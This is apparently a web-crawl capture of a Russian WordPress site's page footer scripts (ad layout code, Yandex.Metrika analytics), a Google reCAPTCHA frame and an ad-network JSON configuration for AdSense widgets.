                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/domklubka.ru\/wp-admin\/admin-ajax.php","nonce":"348d6b5009"};
/* ]]> */
</script> <script type="text/javascript" src="https://domklubka.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://domklubka.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <!--noindex--> <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27095861 = new Ya.Metrika({id:27095861, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27095861" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="asg8He59rsY7UPFuBX0CVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765268656775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 789
content:
{"pluginData":[{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_8-4_533356_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2141362895\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oh","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oh","placement":"top","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"},{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_3-9_533367_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2305014425\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oj","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oj","placement":"bottom","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"}],"brandingProfile":{"contentSelector":".entry-content","hopperAllowed":true,"supertop":true,"suppressBranding":true},"pagehash":"d56634727a1f6c5d8befcf3aec7dda08","pc":["26","90"],"isBranding":false,"isOmnipage":false,"wnid":"b17d71f00e7296580615c5fa0fc8882d","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}